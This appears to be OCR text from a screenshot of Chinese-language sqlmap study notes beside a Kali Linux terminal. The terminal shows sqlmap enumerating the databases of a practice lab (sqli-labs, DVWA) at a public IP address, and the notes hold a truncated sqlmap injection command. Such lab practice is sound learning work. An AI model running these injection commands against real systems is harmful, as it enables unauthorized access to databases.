 *C:\Users\ldhr00t\Desktop\sqlmap.txt - Notepad++
文件(F) 编辑(E) 搜索(S) 视图(V) 编码(N) 语言(L) 设置(T) 工具
root权限下得注入漏洞利用.txt
sqlmap.txt
1 1、判断是否存在注入
2 sqlmap -u http://193.112.113.137/sqlilabs/Le
3
4 2、查询当前用户下得所有数据库
5
kali-linux-2018.3 - VMware Workstation
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
kali-linux-2018.3
Applications Places Terminal Sun 06:54
root@kali: ~
File Edit View Search Terminal Tabs Help
root@kali: ~ root@kali: ~
[06:54:46] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.4.45, Apache
back-end DBMS: MySQL >= 5.0
[06:54:46] [INFO] fetching database names
[06:54:46] [INFO] used SQL query returns 7 entries
[06:54:46] [INFO] retrieved: information_schema
[06:54:46] [INFO] retrieved: challenges
[06:54:46] [INFO] retrieved: dvwa
[06:54:46] [INFO] retrieved: lab
[06:54:46] [INFO] retrieved: mysql
[06:54:46] [INFO] retrieved: performance_schema
[06:54:46] [INFO] retrieved: security
available databases [7]:
[*] challenges
[*] dvwa
[*] information_schema
[*] lab
[*] mysql
[*] performance_schema
[*] security
[06:54:46] [INFO] fetched data logged to text files under '/root/.sqlmap/output
/193.112.113.137'
要返回到您的计算机，请将鼠标指针从虚拟机中移出或按 Ctrl+Alt。
Normal text file length : 133 lines : 5 Ln : 5 Col : 1 Sel : 0 | 0 Windows (CR LF) UTF-8 INS